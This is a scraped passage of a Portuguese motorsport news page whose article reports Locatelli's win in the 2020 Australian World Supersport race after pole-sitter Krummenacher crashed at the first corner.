}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-333067 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">SSP Austrália: Krummenacher cai, Locatelli vence</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Redação' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/redacao/">Redação</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/velocidade/ssp-australia-krummenacher-cai-locatelli-vence/">1 Março, 2020</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/autosport/" rel="category tag">Autosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/velocidade/mundial-supersport/" rel="category tag">Mundial Supersport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/velocidade/" rel="category tag">Velocidade</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.933%"><img fetchpriority="high" width="750" height="427" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="SSP, Austrália: Krummenacher lidera sessão livre interrompida" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2.jpg 800w, https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2-300x171.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2-768x437.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2-600x341.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=SSP%20Austr%C3%A1lia%3A%20Krummenacher%20cai%2C%20Locatelli%20vence&url=https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F&media=https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2.jpg&description=SSP%20Austr%C3%A1lia%3A%20Krummenacher%20cai%2C%20Locatelli%20vence" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F&title=SSP%20Austr%C3%A1lia%3A%20Krummenacher%20cai%2C%20Locatelli%20vence" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=SSP%20Austr%C3%A1lia%3A%20Krummenacher%20cai%2C%20Locatelli%20vence%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p>Um péssimo arranque da sua posição na pole viu Krummenacher tentar compensar exagerando na primeira curva, só para cair aparatosamente e por a MV Agusta de fora da corrida de 16 voltas, definindo praticamente logo aí o resultado da corrida.</p>
<p>De facto, a queda do Suíço deixaria Locatelli, na Yamaha da Evan Bros., no comando seguido de Mahias, Cluzel, De Rosa, Perolari, Oettl e Viñales.</p>
<p>De Rosa em segundo fazia a volta mais rápida a tentar apanhar Locatelli, com Oncu e Soomer a fechar o Top 10 e Gonzalez, rookie vindo das SSP300, em 11º</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_333067_0_690c66ee9d14c   " data-unique="jnews_module_333067_0_690c66ee9d14c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/" aria-label="Read article: MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/">MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/" ><i class="fa fa-clock-o"></i> 6 Novembro, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/" aria-label="Read article: MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/">MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/" ><i class="fa fa-clock-o"></i> 6 Novembro, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_333067_0_690c66ee9d14c = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":333067,"include_category":"9312,732,1090,1181,1182,115,120,37821,11983,37755,116,1090,117,118,232","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
